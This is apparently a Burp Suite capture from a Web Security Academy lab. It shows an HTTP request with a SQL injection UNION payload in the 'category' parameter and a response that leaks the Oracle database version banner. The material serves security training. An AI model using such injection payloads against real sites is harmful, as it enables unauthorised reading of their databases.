 Send Cancel < >
Target: https://acf41f291e811763c090e6a500a700a1.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+union+SELECT+NULL,banner+from+v$version+-- HTTP/1.1
2 Host: acf41f291e811763c090e6a500a700a1.web-security-academy.net
3 Cookie: session=UdHnQ3WCEf3K5iigPlbft7GQgwAeBrE2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://acf41f291e811763c090e6a500a700a1.web-security-academy.net/filter?category=Pets
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
other grasshoppers, an older quiet one could help to show it the ropes and understand the rules of the house.
More Than Just Birdsong
There was a time when the only decorations you would see on the wires of a wooden utility pole were socks and baseball
boots; the odd colorful kite as well if you were lucky. We have come up with a more desirable way to liven up those ugly
overhead wires. Our collection of musical notes are made from electro resistant materials ensuring they are perfectly safe even
following a surge, or a lightning strike. What's more exciting though, is we will customize all our crotchets and quavers so you
can create a real musical score. You choose the music and we will do the rest. The treble clef even has an inbuilt bird feeder to
keep the birds whistling a happy tune throughout the stark winter days. Pleasing to the eye, as well as kind to the local wildlife,
you can buy safe in the knowledge you are doing your own little bit for planet earth. Be the trendsetter you have always wanted
to be, order your music without delay.
Pest Control Umbrella
We recently discovered, by accident, that vermin and all manner of pets and pests are attracted to umbrellas. Not to just any
umbrellas though, they have to be long, pointy ones. It is very hard these days to get hold of an umbrella that isn't collapsible,
these will not work as pest control. So, we decided to start designing and manufacturing our unique Pest Control Umbrella, the
only genuine umbrella that will do the job. We have all copyright on these brollies and no other companies are allowed to
remotely hint that their umbrellas can be used to rid yourself of those pesky pests. Never knowingly undersold we guarantee a
price match on any other form of pest control, but not if you use a different umbrella for the job. Easy to use, just pop under
your arm, pointy end facing behind you and watch the creatures follow your lead. By purchasing this highly effective product
you will be well on your way to starting up your own pest control business, a little investment now will pay great dividends in the
future for you and your family.
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production